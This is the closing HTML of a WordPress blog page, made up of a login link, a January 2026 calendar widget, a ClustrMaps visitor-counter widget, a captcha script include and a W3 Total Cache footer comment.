              <li class="login"><a href="http://blog.foolsmountain.com/wp-login.php">Log in</a></li>
<li class="login"></li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->

<!--sidebox start --><div id="calendar-2" class="dbx-box widget_calendar"><h3 class="dbx-handle">Calendar</h3><div class="dbx-content"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://blog.foolsmountain.com/2013/04/">&laquo; Apr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!--sidebox end --><!--sidebox start --><div id="text-331508061" class="dbx-box widget_text"><h3 class="dbx-handle">ClusterMap</h3><div class="dbx-content">			<div class="textwidget"><a href="http://www4.clustrmaps.com/counter/maps.php?url=http://blog.foolmountain.com" id="clustrMapsLink"><img src="http://www4.clustrmaps.com/counter/index2.php?url=http://blog.foolmountain.com" style="border:0px;" alt="Locations of visitors to this page" title="Locations of visitors to this page" id="clustrMapsImg" onerror="this.onerror=null; this.src='http://www2.clustrmaps.com/images/clustrmaps-back-soon.jpg'; document.getElementById('clustrMapsLink').href='http://www2.clustrmaps.com';" />
</a></div>
		</div></div><!--sidebox end -->
</div><!--/sidebar -->
    <hr class="hidden" />

  </div><!--/wrapper -->

</div><!--/page -->

<script type="text/javascript" src="https://www.sweetcaptcha.com/api/v2/apps/csrf/35996?ver=3.0.8" id="sweetcaptcha-csrf-js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: blog.foolsmountain.com @ 2026-01-17 02:58:55 by W3 Total Cache
-->